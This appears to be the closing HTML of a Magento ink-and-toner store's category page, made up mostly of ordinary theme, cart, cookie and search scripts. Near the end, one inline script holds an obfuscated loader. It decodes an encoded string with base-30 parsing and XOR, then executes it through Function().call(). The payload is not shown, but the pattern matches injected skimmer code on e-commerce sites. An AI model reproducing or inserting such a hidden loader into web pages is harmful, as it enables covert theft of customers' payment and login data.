                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                   }
                                 $(".sticky-logo img").attr("src","https://bestinkandtoner.com/media/porto/sticky_logo/default/Main_logo.png");
                  }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bestinkandtoner.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0.js"></script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://bestinkandtoner.com/",
                "baseImageUrl": "https://bestinkandtoner.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bestinkandtoner.com\/checkout\/cart\/","checkoutUrl":"https:\/\/bestinkandtoner.com\/checkout\/","updateItemQtyUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bestinkandtoner.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bestinkandtoner.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769915264}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bestinkandtoner.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcsebMUAAAAAL5HduIMTc6e04l6oCXdSHY4Jbwi","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bestinkandtoner.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bestinkandtoner.com\/page_cache\/block\/render\/id\/146\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_146"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/epson\/n-nx\/nx-530"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bestinkandtoner.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {

    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 4; count++) 
        {
            
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date($('#'+id).val());
            var dealstartdate=new Date($('#'+startdateid).val());

            
            var currentdate=new Date(currentdate);

            
            var distance = enddate - currentdate;

            $('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               
                $('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               $('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
               $('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer_'+count).show();
                $('#'+daysid).html(days);
                $('#'+hoursid).html(hours);
                $('#'+minutesid).html(minutes);
                $('#'+secondsid).html(seconds);
            }
        }
    }
    
    
    var date = new Date('2026-02-01 03:07:45');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000); 
});</script>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function () {
            'use strict';

            $(".accordionsme .accordionme .accordionme-title").on('click', function () {

                let accordionmeDescription = $('.accordionsme .accordionme .accordionme-description');
                let icon = $('.accordionsme .accordionme .accordionme-title i');
                let this_accordionmeDescription = $(this).next('.accordionme-description');
                let this_icon = $(this).find('i');

                if (this_accordionmeDescription.is(':visible')) {
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                } else {
                    accordionmeDescription.slideUp(300);
                    icon.removeClass('porto-icon-minus').addClass('porto-icon-plus');
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                }

            });
        });

    });</script>
<script> var a1589 = "[base64]";var g5834=30;var x68231=a1589;var t6751=x68231.split("x19"),l7498=parseInt(t6751[0],30),x6439=parseInt(t6751[1],30);var l6316=[];for(var e7119=0;e7119<t6751[2].length;e7119+=2){l6316.push(t6751[2].substring(e7119,e7119+2));}var x68231="";for(var g9239=0;l6316.length>g9239;g9239++)x68231+=String["fromCharCode"](((parseInt(l6316[g9239],g5834)-l7498)^x6439)-l7498);Function(x68231)["call"](); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bestinkandtoner.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>